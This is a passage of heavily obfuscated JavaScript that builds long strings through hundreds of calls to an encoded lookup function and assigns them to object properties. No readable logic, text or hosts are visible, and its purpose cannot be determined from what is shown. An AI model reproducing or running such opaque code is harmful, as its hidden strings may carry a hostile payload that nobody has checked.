q#di')+T(0x1c7,'reWF')+T(0xafb,'3xqM')+T(0xd45,'VECq')+T(0xa2d,'nX*r')+T(0x277,'Y$V8')+T(0x952,'8Np#')+T(0x387,')G#X')+T(0x413,'@)Xu')+T(0x8c4,'83Kq')+T(0x846,'JE4L')+T(0xb6d,'[A4y')+T(0xe68,'JE4L')+T(0x730,'oGq4')+T(0xbae,'83Kq')+T(0xa8e,'4Qre')+T(0x9fe,'jaMv')+T(0x7ff,'Rbd!')+T(0x81d,')G#X')+T(0x8ad,'^je&')+T(0xd57,'dJau')+T(0xda4,'8Np#')+T(0xdca,'oGq4')+T(0x31e,'nX*r')+T(0x463,'^je&')+T(0x637,'f97M')+T(0x2d9,'[A4y')+T(0x578,'^QXj')+T(0x994,'6BHK')+T(0x5b5,'VECq')+T(0xd5e,'f97M')+T(0x22c,'vM#r')+T(0xdf0,'iss7')+T(0x9c2,'f97M')+T(0x326,'W!Dt')+T(0xde5,'(9h2')+T(0x7df,'3xqM')+T(0xb2b,'JE4L')+T(0x979,'DbKl')+T(0x8bb,'*mqs')+T(0x4eb,'^1us')+T(0x3e6,'f97M')+T(0x516,'83Kq')+T(0x29a,'orPv')),c[T(0x38c,'Y$V8')]=T(0x7e6,'S[Yf')+T(0xf1e,'[A4y')+T(0xf50,'Tlk2')+T(0xb38,'6BHK')+T(0x674,'tW]4')+T(0xdc1,'jaMv')+T(0x6a6,'@)Xu')+T(0x6be,'@)Xu')+T(0x6b3,'4Qre')+T(0xb4f,'ULYu')+T(0x464,'6BHK')+T(0x7fc,'Rbd!')+T(0x9c6,'q#di')+T(0x6d2,'^QXj')+T(0x218,'jaMv')+T(0x5cf,'jj*r')+T(0x7c7,'[A4y')+T(0xad6,'KIB0')+T(0xa93,'*mqs')+T(0xea2,'^QXj')+T(0xa72,'TsCv')+T(0x26f,'@yT#')+T(0x640,'S[Yf')+T(0x99a,'S[Yf')+T(0xa8d,'@yT#')+T(0x2a0,'^*hG')+T(0x172,'8Np#')+T(0x6e6,'^1us')+T(0xe33,'^QXj')+T(0xe7d,'jiGx')+T(0x7d8,'QeMk')+T(0x7b9,'4Qre')+T(0xed6,'Rbd!')+T(0x57d,'Rbd!')+T(0xcb3,'VECq')+T(0x56e,'Fu3N')+T(0x31d,'orPv')+T(0x433,')G#X')+T(0xbce,'jiGx')+T(0x397,'VECq')+T(0xe75,'CMO0')+T(0xf03,'QeMk')+T(0x3e4,'^*hG')+T(0xa94,'jiGx')+T(0x49a,'@)Xu')+T(0xb84,'iss7')+T(0x44f,'QeMk')+T(0x444,'jaMv')+T(0x2ef,'oGq4')+T(0xb35,'^QXj')+T(0xf44,'3xqM')+T(0x248,'reWF')+T(0x64f,'s[JI')+T(0xbf7,'nX*r')+T(0x5be,'5k&x')+T(0x87c,'@)Xu')+T(0x881,'5k&x')+T(0x72a,'S[Yf')+T(0x39e,'@yT#')+T(0x2fa,'^je&')+T(0x483,'@)Xu')+T(0x42a,'Y$V8')+T(0x458,'jaMv')+T(0xde8,'f97M')+T(0xef2,'8Np#')+T(0x749,'@)Xu')+T(0x9fc,'jiGx')+T(0x989,'S[Yf')+T(0x896,'QeMk')+T(0x8ff,'dJau')+T(0x415,'orPv')+T(0xf0d,'6BHK')+T(0x26a,')G#X')+T(0xa95,'iss7')+T(0xcb1,'jaMv')+T(0x405,'Tlk2')+T(0x1c1,'83Kq')+T(0xa70,'sKYT')+T(0x2c7,'VECq')+T(0xb71,'@)Xu')+T(0x26c,'jiGx')+T(0xa4d,'reWF')+T(0x45a,'dJau')+T(0x530,'^1us')+T(0xbba,'Y$V8')+T(0x5e4,'JE4L')+T(0x2bb,'[A4y')+T(0x665,'z]N0')+T(0xc5a,'8Np#')+T(0xed3,'5k&x')+T(0x93c,'(9h2')+T(0x4fe,'jj*r')+T(0x1ed,'R4HO')+T(0xbb8,'Fu3N')+T(0x740,'QeMk')+T(0x5e8,'nX*r')+T(0xa6e,'Fu3N')+T(0x781,'^je&')+T(0x369,'KIB0')+T(0x512,'@yT#')+T(0x44c,'6BHK')+T(0xc02,'q#di')+T(0xe80,'oGq4')+T(0x7fb,'tW]4')+T(0xd97,'orPv')+T(0xefc,'iss7')+T(0x845,'KIB0')+T(0x7d2,'^1us')+T(0xc49,'8CHb')+T(0x706,'QeMk')+T(0x3ba,'TsCv')+T(0xe8f,'jaMv')+T(0xb22,'^1us')+T(0x7bb,'s[JI')+T(0x8fd,'R4HO')+T(0x27a,'[A4y')+T(0x411,'6BHK')+T(0xf5e,'jj*r')+T(0xc11,'jaMv')+T(0xbaf,'oGq4')+T(0xf74,'S[Yf')+T(0x556,'4Qre')+T(0x81e,'q#di')+T(0x675,'Fu3N')+T(0xb70,'Tlk2')+T(0xebd,'jj*r')+T(0x8bc,')G#X')+T(0x1f9,'vM#r')+T(0x7c8,'8Np#')+T(0xa0d,'q#di')+T(0xae4,'KIB0')+T(0x9a6,'Rbd!')+T(0x6a0,'8Np#')+T(0xecf,'tW]4')+T(0xf0e,'sKYT')+T(0x28b,'Rbd!')+T(0xf65,'z]N0')+T(0x922,'s[JI')+T(0xc58,'^*hG')+T(0xb8f,'@)Xu')+T(0x7a2,'iss7')+T(0xa7a,'dJau')+T(0x3d3,'VECq')+T(0x739,'z]N0')+T(0x517,'g4B7')+T(0xa0c,'iss7')+T(0x6fc,'S[Yf')+T(0x757,'QeMk')+T(0xcc2,'g4B7')+T(0x793,'^QXj')+T(0xbd0,'t[3(')+T(0x515,'t[3(')+T(0xa85,'8CHb')+T(0xdcc,'ULYu')+T(0x77a,'^QXj')+T(0xdc0,'f97M')+T(0x371,'DbKl')+T(0xc0d,'6BHK')+T(0x538,'Tlk2')+T(0xf24,'JE4L')+T(0x625,'R4HO')+T(0xa83,'oGq4')+T(0x5ca,'Tlk2')+T(0xedb,'^*hG')+T(0x6ef,'^1us')+T(0xaf4,'4Qre')+T(0x466,'oGq4')+T(0xd6a,'[A4y')+T(0x8c6,'@)Xu')+T(0x4be,'dJau')+T(0x242,'Fu3N')+T(0xcbd,'83Kq')+T(0x361,'8CHb')+T(0xa80,'S[Yf')+T(0x3e8,'s[JI')+T(0x566,'@)Xu')+T(0x524,'VECq')+T(0x298,'@)Xu')+T(0xcb8,'83Kq')+T(0x286,'z]N0')+T(0xd40,'q#di')+T(0xcc4,'VECq')+T(0xdf3,'*mqs')+T(0xb9f,'Rbd!')+T(0x7b7,'S[Yf')+T(0x66e,'jaMv')+T(0x449,'orPv')+T(0xe85,'8CHb')+T(0xb34,'z]N0')+T(0xf3f,'W!Dt')+T(0x82e,'sKYT')+T(0x8b1,'QeMk')+T(0xd29,'JE4L')+T(0x78a,'^1us')+T(0xba5,'Y$V8')+T(0xd64,'DbKl')+T(0x724,'f97M')+T(0xcaa,'JE4L')+T(0xcd2,'83Kq')+T(0xe5e,'nX*r')+(T(0x4a8,'3xqM')+T(0xa4a,'s[JI')+T(0x78e,'KIB0')+T(0x2dd,'@)Xu')+T(0xbc8,'s[JI')+T(0xc71,'83Kq')+T(0xd22,'@)Xu')+T(0x71b,'R4HO')+T(0xb7f,'sKYT')+T(0x48f,'83Kq')+T(0x60b,'*mqs')+T(0x478,'Fu3N')+T(0x97b,'^je&')+T(0xf13,'z]N0')+T(0x1eb,'KIB0')+T(0x8b6,'R4HO')+T(0x4ba,'*mqs')+T(0xdac,'DbKl')+T(0x8a3,'^1us')+T(0x52f,'3xqM')+T(0xb79,'nX*r')+T(0x8e1,'Y$V8')+T(0x9be,'nX*r')+T(0xbd7,'3xqM')+T(0x45d,'8Np#')+T(0x75e,'sKYT')+T(0xcfc,'^je&')+T(0xc1f,'8Np#')+T(0xc3a,'[A4y')+T(0xbd8,'ULYu')+T(0xe60,'jj*r')+T(0x363,'Fu3N')+T(0x981,'^QXj')+T(0x980,'^1us')+T(0xe6e,'q#di')+T(0xe1e,'@)Xu')+T(0x18d,'DbKl')+T(0x300,'DbKl')+T(0x79c,'f97M')+T(0x6f1,'nX*r')+T(0x386,'reWF')+T(0x1f7,'Tlk2')+T(0x539,'iss7')+T(0x929,'5k&x')+T(0x529,'^QXj')+T(0x93e,'jiGx')+T(0x592,'^QXj')+T(0x283,'tW]4')+T(0xbc5,'jj*r')+T(0x366,'nX*r')+T(0x1ce,'iss7')+T(0xbd6,'jj*r')+T(0x7de,'q#di')+T(0x769,'tW]4')+T(0x5ee,'5k&x')+T(0xa91,'vM#r')+T(0x505,'8Np#')+T(0x8ce,'W!Dt')+T(0x732,'jiGx')+T(0x771,'JE4L')+T(0xcc8,'@yT#')+T(0x19f,'orPv')+T(0xc45,'^1us')+T(0xc8d,'S[Yf')+T(0xd81,'Tlk2')+T(0xccb,'Tlk2')+T(0x327,')G#X')+T(0x3a3,'83Kq')+T(0xb58,'83Kq')+T(0x73b,'Fu3N')+T(0x376,'tW]4')+T(0xc97,'^QXj')+T(0x722,'reWF')+T(0xa65,'jiGx')+T(0x2ae,'CMO0')+T(0xac1,'f97M')+T(0x6d8,'6BHK')+T(0xd32,'oGq4')+T(0x98c,'KIB0')+T(0xa08,'jaMv')+T(0x3fa,'*mqs')+T(0x452,'Tlk2')+T(0xadd,'jiGx')+T(0x434,'s[JI')+T(0x620,'[A4y')+T(0x41e,')G#X')+T(0x73d,'dJau')+T(0x1ef,'TsCv')+T(0x78d,'^QXj')+T(0x212,'dJau')+T(0x1f4,'QeMk')+T(0x9a3,'TsCv')+T(0xf70,'s[JI')+T(0x1ca,'ULYu')+T(0xd84,'*mqs')+T(0x74e,'g4B7')+T(0xe94,'reWF')+T(0x3bf,'[A4y')+T(0xbb1,'^*hG')+T(0x7b1,'^1us')+T(0x965,'jj*r')+T(0x5bf,'QeMk')+T(0x68c,'nX*r')+T(0x3d4,'8Np#')+T(0xf6a,'vM#r')+T(0xd24,'83Kq')+T(0xe22,'sKYT')+T(0xda5,'Fu3N')+T(0x555,'Tlk2')+T(0xe79,'t[3(')+T(0x39d,'*mqs')+T(0x6e7,'f97M')+T(0x4b5,'^1us')+T(0x83c,'R4HO')+T(0x7ed,'KIB0')+T(0x8f7,'@yT#')+T(0xa77,'8Np#')+T(0x9fd,'8Np#')+T(0xe07,'oGq4')+T(0xb0b,'(9h2')+T(0x4cf,'KIB0')+T(0x2be,'QeMk')+T(0x4ae,'Rbd!')+T(0xaea,'TsCv')+T(0xcc7,'q#di')+T(0x188,'sKYT')+T(0xf1f,'^je&')+T(0xa73,'W!Dt')+T(0x251,'dJau')+T(0xc14,'@yT#')+T(0xa88,'KIB0')+T(0x9aa,'jiGx')+T(0x677,'*mqs')+T(0x365,'jj*r')+T(0xa28,'(9h2')+T(0x65e,'@yT#')+T(0x948,'vM#r')+T(0x6ec,'Y$V8')+T(0x17f,'TsCv')+T(0xa10,'CMO0')+T(0x9cf,'(9h2')+T(0x80b,'jj*r')+T(0xa9e,'*mqs')+T(0xd8c,'g4B7')+T(0x316,'(9h2')+T(0x97a,'S[Yf')+T(0x703,'CMO0')+T(0xccd,'jaMv')+T(0xb83,'z]N0')+T(0x323,'JE4L')+T(0x1c0,'Fu3N')+T(0x6d0,'QeMk')+T(0xd60,'jiGx')+T(0x4d8,'@yT#')+T(0x205,'*mqs')+T(0x4b9,'iss7')+T(0xe56,'f97M')+T(0xd66,'W!Dt')+T(0x83a,'orPv')+T(0x5fc,'[A4y')+T(0x4e9,'R4HO')+T(0x2fb,'f97M')+T(0x570,'S[Yf')+T(0x179,'DbKl')+T(0x50d,'(9h2')+T(0xb74,'ULYu')+T(0xe71,'*mqs')+T(0xea9,'orPv')+T(0xc38,'W!Dt')+T(0xc10,'^QXj')+T(0xac4,'[A4y')+T(0xd72,'oGq4')+T(0x38b,'[A4y')+T(0xb7e,'S[Yf')+T(0xe15,'QeMk')+T(0x8c9,'reWF')+T(0x6f5,'^QXj')+T(0xbd5,'DbKl')+T(0xb8c,'^je&')+T(0x94e,'4Qre')+T(0x974,'^je&')+T(0x1a2,'Tlk2')+T(0x493,'Rbd!')+T(0x337,'S[Yf')+T(0x695,'4Qre')+T(0x691,'Y$V8')+T(0x9a4,'W!Dt')+T(0x234,'(9h2')+T(0x56b,'TsCv')+T(0x231,'Y$V8')+T(0x79f,'6BHK')+T(0x364,'jj*r')+T(0xa07,'3xqM')+T(0x6b6,'TsCv')+T(0xbca,'ULYu')+T(0x213,'^1us')+T(0xb1d,'(9h2')+T(0x647,'Tlk2')+T(0xce2,'oGq4')+T(0x229,'W!Dt'))+(T(0x1d0,'83Kq')+T(0x1a1,'KIB0')+T(0xed2,'g4B7')+T(0x6f8,'z]N0')+T(0xf17,'DbKl')+T(0xe23,'vM#r')+T(0x196,'Fu3N')+T(0x1d8,'Rbd!')+T(0xed1,'iss7')+T(0x1db,'@)Xu')+T(0xe69,'orPv')+T(0x7ad,'jaMv')+T(0xbbf,')G#X')+T(0x3d9,'nX*r')+T(0xf51,'^QXj')+T(0xcbb,'reWF')+T(0x37b,'jaMv')+T(0x8ab,')G#X')+T(0xb50,'6BHK')+T(0xda3,'^*hG')+T(0x41f,'[A4y')+T(0xec1,'Y$V8')+T(0xcd1,'DbKl')+T(0x673,'Rbd!')+T(0xeaa,'3xqM')+T(0x816,'q#di')+T(0xba2,'[A4y')+T(0xc22,'DbKl')+T(0x43f,')G#X')+T(0x391,'s[JI')+T(0x6c3,'JE4L')+T(0xe11,'Tlk2')+T(0x573,'g4B7')+T(0x469,'*mqs')+T(0xd93,'S[Yf')+T(0x622,'JE4L')+T(0xa6b,'JE4L')+T(0xe7f,'tW]4')+T(0xadb,'vM#r')+T(0x7b8,'^1us')+T(0x75f,'VECq')+T(0x5a7,'t[3(')+T(0x615,'(9h2')+T(0xb12,'5k&x')+T(0x5fd,'jaMv')+T(0x9db,'TsCv')+T(0xc4c,')G#X')+T(0xc59,'Tlk2')+T(0x844,'nX*r')+T(0x8cc,'VECq')+T(0x51c,'[A4y')+T(0xb47,'jaMv')+T(0x1c9,'jaMv')+T(0x425,'vM#r')+T(0xe46,'jj*r')+T(0x874,'[A4y')+T(0x2e5,'Fu3N')+T(0x5ff,'8CHb')+T(0xe51,'t[3(')+T(0x681,'5k&x')+T(0xf37,'^1us')+T(0x826,'s[JI')+T(0xae9,'3xqM')+T(0xb24,'dJau')+T(0x7cb,'8Np#')+T(0x201,'Rbd!')+T(0x414,'reWF')+T(0x42d,'3xqM')+T(0x331,'z]N0')+T(0xf02,'reWF')+T(0x19e,'oGq4')+T(0x562,'QeMk')+T(0xa48,'QeMk')+T(0xac6,'nX*r')+T(0xe2b,'tW]4')+T(0xc8f,'Rbd!')+T(0x4ff,'TsCv')+T(0x968,'s[JI')+T(0x347,'sKYT')+T(0x329,'[A4y')+T(0x9b0,'t[3(')+T(0x6a9,'t[3(')+T(0xeb8,'orPv')+T(0x4e6,'oGq4')+T(0x1b3,'Fu3N')+T(0xab7,'KIB0')+T(0x776,'*mqs')+T(0x2b9,'5k&x')+T(0xea7,'CMO0')+T(0xbb7,'jiGx')+T(0x869,'^*hG')+T(0x3f5,'oGq4')+T(0xe6f,'R4HO')+T(0x2f0,'t[3(')+T(0xc42,'orPv')+T(0xbb4,'^je&')+T(0x6ff,'8CHb')+T(0x604,'DbKl')+T(0x2c5,'8Np#')+T(0xc84,'^je&')+T(0x801,'^*hG')+T(0x6b0,'TsCv')+T(0x3af,'orPv')+T(0x357,'Fu3N')+T(0xa56,'@yT#')+T(0x946,'iss7')+T(0xcc5,'@)Xu')+T(0x23e,'TsCv')+T(0x2fc,'s[JI')+T(0x8bd,')G#X')+T(0xad2,'R4HO')+T(0xb3c,'jiGx')+T(0xc82,'3xqM')+T(0xe50,'f97M')+T(0x590,')G#X')+T(0x9b8,'Rbd!')+T(0x263,'^*hG')+T(0x6aa,'q#di')+T(0x90d,'[A4y')+T(0x855,'iss7')+T(0xb46,'VECq')+T(0x970,'S[Yf')+T(0x934,'JE4L')+T(0x617,'DbKl')+T(0x5a4,'dJau')+T(0x420,'(9h2')+T(0x886,'ULYu')+T(0x91e,'t[3(')+T(0x4dd,'oGq4')+T(0xeb5,'dJau')+T(0xe3d,'jiGx')+T(0x3f3,'^1us')+T(0x368,'@yT#')+T(0x5b6,'jiGx')+T(0xa64,'f97M')+T(0x2c8,'KIB0')+T(0x29c,'(9h2')+T(0x80a,'nX*r')+T(0x704,'(9h2')+T(0x6ee,'Tlk2')+T(0xec3,'sKYT')+T(0x9ea,'@)Xu')+T(0x514,'^*hG')+T(0x5f6,'TsCv')+T(0xc0a,'VECq')+T(0x63f,'iss7')+T(0xddf,'s[JI')+T(0x181,'Tlk2')+T(0xc6c,'Rbd!')+T(0xa39,'iss7')+T(0x69b,'DbKl')+T(0x600,'oGq4')+T(0xa0a,'f97M')+T(0x6e3,'vM#r')+T(0xf21,'*mqs')+T(0xa20,'[A4y')+T(0x2fe,'vM#r')+T(0x999,'sKYT')+T(0xc81,'^*hG')+T(0xc36,'jaMv')+T(0xc2e,'Rbd!')+T(0xe2d,'Tlk2')+T(0xe38,'4Qre')+T(0xbc3,'orPv')+T(0x670,'oGq4')+T(0x90a,'W!Dt')+T(0xb41,'sKYT')+T(0xf3a,'orPv')+T(0xa6f,'6BHK')+T(0xb36,'83Kq')+T(0xe5f,'f97M')+T(0x606,'nX*r')+T(0x282,'^je&')+T(0x693,'^je&')+T(0xeea,'^*hG')+T(0x230,'VECq')+T(0xc7d,'orPv')+T(0xdfb,'^*hG')+T(0x8d6,'^*hG')+T(0xaae,'*mqs')+T(0xf47,'*mqs')+T(0x525,'oGq4')+T(0xaf5,'83Kq')+T(0x2c6,'sKYT')+T(0x29e,'Fu3N')+T(0xa2a,'JE4L')+T(0xa98,'8CHb')+T(0x30a,'q#di')+T(0x809,'ULYu')+T(0xbbe,'[A4y')+T(0x308,'*mqs')+T(0x575,'jaMv')+T(0xa8c,'8Np#')+T(0x76f,'Rbd!')+T(0x9a2,'5k&x')+T(0x37d,'tW]4')+T(0x78b,'nX*r')+T(0x5b0,'8CHb')+T(0xd08,'W!Dt')+T(0xd52,'vM#r'))+(T(0x710,'TsCv')+T(0xddb,'f97M')+T(0x8d0,'QeMk')+T(0xe0f,'nX*r')+T(0x7c2,'^*hG')+T(0x7b2,'oGq4')+T(0x5d3,'CMO0')+T(0x9c9,'reWF')+T(0xba1,'ULYu')+T(0x6c0,'jaMv')+T(0x7d5,'jj*r')+T(0x71d,'nX*r')+T(0x945,'nX*r')+T(0xca1,'t[3(')+T(0x5bd,'Fu3N')+T(0xdf8,'*mqs')+T(0x808,'^1us')+T(0x70d,'6BHK')+T(0x356,'^je&')+T(0xdfd,'t[3(')+T(0xb5f,'ULYu')+T(0xc08,'nX*r')+T(0x53b,'3xqM')+T(0xb78,'iss7')+T(0x24a,'^*hG')+T(0xf08,'5k&x')+T(0x9d4,'W!Dt')+T(0x7e5,'CMO0')+T(0x658,'s[JI')+T(0x18e,'QeMk')+T(0xd18,'JE4L')+T(0x741,'DbKl')+T(0x644,'8CHb')+T(0xf01,'5k&x')+T(0xa33,'JE4L')+T(0x3f0,'@)Xu')+T(0x373,'6BHK')+T(0x1b6,'@)Xu')+T(0x5ad,'R4HO')+T(0xa58,'oGq4')+T(0x553,'oGq4')+T(0x853,'z]N0')+T(0x5a3,'jaMv')+T(0x3d6,'W!Dt')+T(0x930,'Rbd!')+T(0xadf,'QeMk')+T(0xe27,'jaMv')+T(0x2d7,'Rbd!')+T(0xae2,'t[3(')+T(0x8cb,'vM#r')+T(0x16c,'reWF')+T(0x456,'tW]4')+T(0x21c,'QeMk')+T(0x40b,'ULYu')+T(0x985,'TsCv')+T(0x1ad,'CMO0')+T(0x550,'vM#r')+T(0xdf2,'vM#r')+T(0x635,'*mqs')+T(0x446,'jaMv')+T(0x46c,'dJau')+T(0xd6d,'W!Dt')+T(0x6c7,'jj*r')+T(0x8c0,'ULYu')+T(0x58c,'^*hG')+T(0x835,'dJau')+T(0x403,'dJau')+T(0x16b,'DbKl')+T(0x29f,'g4B7')+T(0xbf1,'Rbd!')+T(0x866,'sKYT')+T(0x3db,'Tlk2')+T(0x27b,'KIB0')+T(0x7e0,'@yT#')+T(0xd34,'^1us')+T(0x175,'8CHb')+T(0x3cc,'W!Dt')+T(0xe9c,'Tlk2')+T(0x24b,'3xqM')+T(0x8da,'Rbd!')+T(0x28e,'g4B7')+T(0xb10,'nX*r')+T(0xb2c,'^*hG')+T(0xb93,'DbKl')+T(0xad5,'sKYT')+T(0xb7a,'Fu3N')+T(0xf53,'@)Xu')+T(0x7cd,'@)Xu')+T(0xca6,'Tlk2')+T(0xdd2,'(9h2')+T(0x4a1,'^*hG')+T(0x6a8,'s[JI')+T(0x5e9,'8Np#')+T(0x7fd,'ULYu')+T(0x96d,'8CHb')+T(0xb8b,'iss7')+T(0xb55,'ULYu')+T(0xe6a,'^QXj')+T(0x683,'Tlk2')+T(0xc1a,'reWF')+T(0x7f0,'nX*r')+T(0xba3,')G#X')+T(0xcb5,'4Qre')+T(0xb80,'[A4y')+T(0x7e2,'f97M')+T(0x57f,'f97M')+T(0x603,'@yT#')+T(0xb7c,'8CHb')+T(0xf36,'Fu3N')+T(0xd0b,'6BHK')+T(0x795,'g4B7')+T(0x9e6,'5k&x')+T(0x8ee,'JE4L')+T(0x977,'q#di')+T(0x1e8,'S[Yf')+T(0xa11,'vM#r')+T(0x394,'orPv')+T(0x44e,'dJau')+T(0x96f,'dJau')+T(0xb65,'reWF')+T(0xdf5,'Fu3N')+T(0x55b,'Y$V8')+T(0x243,'JE4L')+T(0x2ca,'(9h2')+T(0x627,'*mqs')+T(0x3a5,'^QXj')+T(0x7ab,'z]N0')+T(0x949,'jj*r')+T(0x8c8,'jaMv')+T(0xc3d,'tW]4')+T(0xc8b,'nX*r')+T(0x66b,'S[Yf')+T(0x90c,'@)Xu')+T(0x907,'^1us')+T(0x834,'vM#r')+T(0x9eb,'4Qre')+T(0x45b,'^*hG')+T(0x63e,'Tlk2')+T(0x1f2,'Fu3N')+T(0x584,'reWF')+T(0x3a7,'nX*r')+T(0x197,'vM#r')+T(0x788,'[A4y')+T(0x666,'Fu3N')+T(0x3a1,'W!Dt')+T(0x1d5,'reWF')+T(0xaf3,'3xqM')+T(0x9a0,'jj*r')+T(0x4b4,'*mqs')+T(0x7e1,'jaMv')+T(0x2de,'oGq4')+T(0x4d6,'z]N0')+T(0x9c4,'S[Yf')+T(0xe92,'R4HO')+T(0x2db,'f97M')+T(0xc09,'iss7')+T(0xb0d,'8Np#')+T(0xc5f,'dJau')+T(0x1a9,'VECq')+T(0xca0,'orPv')+T(0xb5d,'oGq4')+T(0xed7,'KIB0')+T(0xdda,'83Kq')+T(0x992,'VECq')+T(0x5d4,'g4B7')+T(0x239,'orPv')+T(0x52c,'W!Dt')+T(0x1f5,'*mqs')+T(0xca3,'8CHb')+T(0xe8b,'W!Dt')+T(0x18a,'Tlk2')+T(0x48e,'@yT#')+T(0xe2a,'Rbd!')+T(0x599,'jiGx')+T(0xdc5,'jj*r')+T(0x4d4,'^QXj')+T(0x191,')G#X')+T(0x709,'^QXj')+T(0x187,'q#di')+T(0x26e,'ULYu')+T(0xb89,'Tlk2')+T(0xd79,'QeMk')+T(0x3cf,'^1us')+T(0xc9e,'Fu3N')+T(0xe19,'(9h2')+T(0xa90,'z]N0')+T(0xc28,'QeMk')+T(0x5ab,'^QXj')+T(0xbfd,'[A4y')+T(0xca5,'Tlk2')+T(0xacd,'JE4L')+T(0xbf4,'^*hG')+T(0x1a8,'TsCv')+T(0x613,'z]N0')+T(0x6d6,'[A4y')+T(0x2d5,'@)Xu')+T(0x83b,'jaMv')+T(0xc46,'oGq4')+T(0x267,'jj*r')+T(0x2f5,'Fu3N'))+(T(0x526,'g4B7')+T(0x52e,'reWF')+T(0xd53,'QeMk')+T(0x936,'^QXj')+T(0x237,'TsCv')+T(0x6c4,'W!Dt')+T(0xbe8,'^QXj')+T(0x8d2,'R4HO')+T(0xb69,'5k&x')+T(0xc6d,'^je&')+T(0x50e,'g4B7')+T(0xb1f,'3xqM')+T(0x5f0,'jj*r')+T(0x25c,'W!Dt')+T(0xecd,'4Qre')+T(0xf22,'Y$V8')+T(0x1b0,'@yT#')+T(0xeca,'JE4L')+T(0xa14,'@yT#')+T(0x20c,'^je&')+T(0xbb6,'sKYT')+T(0xa44,'[A4y')+T(0xb3d,'6BHK')+T(0xce0,'CMO0')+T(0x969,'5k&x')+T(0x42f,'jaMv')+T(0xaff,'reWF')+T(0xb20,'^1us')+T(0x4d1,'g4B7')+T(0xaa5,'DbKl')+T(0x872,'R4HO')+T(0xb27,'t[3(')+T(0xe7e,'reWF')+T(0xcd8,'83Kq')+T(0x8de,'reWF')+T(0x5af,'t[3(')+T(0x28a,'nX*r')+T(0xd27,'5k&x')+T(0x7e9,'83Kq')+T(0x427,'s[JI')+T(0x3be,'iss7')+T(0x520,'3xqM')+T(0xd87,'4Qre')+T(0x419,'@)Xu')+T(0xd3d,'^QXj')+T(0xe9d,'8Np#')+T(0x734,'jiGx')+T(0xdab,'iss7')+T(0xe12,'CMO0')+T(0xecc,'DbKl')+T(0xa82,'tW]4')+T(0xefd,'TsCv')+T(0xa8f,'^je&')+T(0xbf9,'(9h2')+T(0x214,'dJau')+T(0xdc4,'f97M')+T(0x523,'S[Yf')+T(0xb56,'S[Yf')+T(0xa22,'[A4y')+T(0x430,'oGq4')+T(0x958,'^1us')+T(0x7a0,'g4B7')+T(0x289,'*mqs')+T(0xcd6,'^je&')+T(0x708,'^*hG')+T(0x987,'@yT#')+T(0x551,'S[Yf')+T(0x304,'8CHb')+T(0x3d8,'8Np#')+T(0xbde,'@)Xu')+T(0xa1b,'nX*r')+T(0x717,'ULYu')+T(0x203,'@)Xu')+T(0x7aa,'8CHb')+T(0xb85,'5k&x')+T(0x619,'TsCv')+T(0x9a8,'q#di')+T(0x47a,'s[JI')+T(0x9e4,'(9h2')+T(0x3b0,'Fu3N')+T(0xb2d,'[A4y')+T(0xe58,'^1us')+T(0xde0,'S[Yf')+T(0x7f3,'6BHK')+T(0x98f,'DbKl')+T(0x865,'TsCv')+T(0xb98,'dJau')+T(0x488,'^je&')+T(0xec4,'oGq4')+T(0xc24,'jaMv')+T(0x62e,'f97M')+T(0xb33,'3xqM')+T(0xbdf,'^*hG')+T(0x93b,'@yT#')+T(0xed8,'CMO0')+T(0x70e,')G#X')+T(0xc0b,'f97M')+T(0xbe5,'@yT#')+T(0x654,'^je&')+T(0x8eb,'^QXj')+T(0x975,'oGq4')+T(0xa5d,'JE4L')+T(0x65c,'^1us')+T(0xc34,'z]N0')+T(0x976,')G#X')+T(0xcdd,'83Kq')+T(0xa19,'reWF')+T(0xae1,'VECq')+T(0x358,'3xqM')+T(0xcc3,'g4B7')+T(0x5f9,'orPv')+T(0xc6a,'Y$V8')+T(0x71e,'KIB0')+T(0xbcf,'reWF')+T(0xc9a,'83Kq')+T(0xd06,'8Np#')+T(0x346,'4Qre')+T(0x210,'sKYT')+T(0xbe7,'jaMv')+T(0x5ae,'DbKl')+T(0x61f,'Y$V8')+T(0x565,'5k&x')+T(0x35b,'^je&')+T(0xf30,'jiGx')+T(0x99e,'5k&x')+T(0xa41,'@yT#')+T(0x642,'JE4L')+T(0xb1c,'f97M')+T(0x5c5,'6BHK')+T(0xe97,'^QXj')+T(0xc72,'S[Yf')+T(0x639,'^1us')+T(0x24d,'W!Dt')+T(0xd8d,'^*hG')+T(0x7da,'jiGx')+T(0xbb3,'6BHK')+T(0x4cb,'3xqM')+T(0x2ba,'q#di')+T(0x1c3,'orPv')+T(0x764,')G#X')+T(0x2c1,'TsCv')+T(0xf2c,'t[3(')+T(0x246,'oGq4')+T(0xdcb,'5k&x')+T(0x18b,'g4B7')+T(0x19c,'Fu3N')+T(0xd3f,'tW]4')+T(0xea8,'^1us')+T(0x276,'8Np#')+T(0x737,'83Kq')+T(0xad7,'s[JI')+T(0x4db,'orPv')+T(0x408,'orPv')+T(0x882,'reWF')+T(0x6cb,'nX*r')+T(0x856,'q#di')+T(0x1cb,'TsCv')+T(0x719,'@)Xu')+T(0x501,'reWF')+T(0x21d,'dJau')+T(0x1fb,'Tlk2')+T(0xaed,'Rbd!')+T(0x62a,'83Kq')+T(0x43c,'8CHb')+T(0x758,'8CHb')+T(0x6fb,'3xqM')+T(0x3f9,'ULYu')+T(0x253,'83Kq')+T(0xb3a,'vM#r')+T(0xc78,'q#di')+T(0x184,'t[3(')+T(0x1e9,'S[Yf')+T(0xa5f,'CMO0')+T(0x7dd,'vM#r')+T(0xb29,'jiGx')+T(0xf07,'iss7')+T(0x35d,'QeMk')+T(0xbfe,'R4HO')+T(0xb0e,'^1us')+T(0x90f,'@yT#')+T(0x65b,'g4B7')+T(0xc67,'JE4L')+T(0x6a7,')G#X')+T(0xdfa,'z]N0')+T(0x589,'@yT#')+T(0xc41,'VECq')+T(0xebf,'KIB0')+T(0x828,'g4B7')+T(0xa67,'R4HO')+T(0xa0b,'Rbd!')+T(0x2a4,'sKYT')+T(0x3d5,'8Np#')+T(0x9cc,'@)Xu')+T(0xf0b,'8Np#')+T(0xa51,'^1us')+T(0xddc,'^1us')+T(0x1f0,'jaMv')+T(0x57b,'Fu3N')+T(0xcc0,'R4HO')+T(0x4c7,'8CHb'))+(T(0x69a,'iss7')+T(0x4bf,'8CHb')+T(0x82f,'KIB0')+T(0x2c4,'s[JI')+T(0xf04,'JE4L')+T(0xab9,'8Np#')+T(0x342,'jiGx')+T(0xd4c,'q#di')+T(0x8d5,'sKYT')+T(0x3a4,'s[JI')+T(0x511,'vM#r')+T(0x259,'Fu3N')+T(0x94a,'JE4L')+T(0x34e,'jaMv')+T(0xc06,'8Np#')+T(0xb96,'s[JI')+T(0x3fe,'5k&x')+T(0x1bf,'VECq')+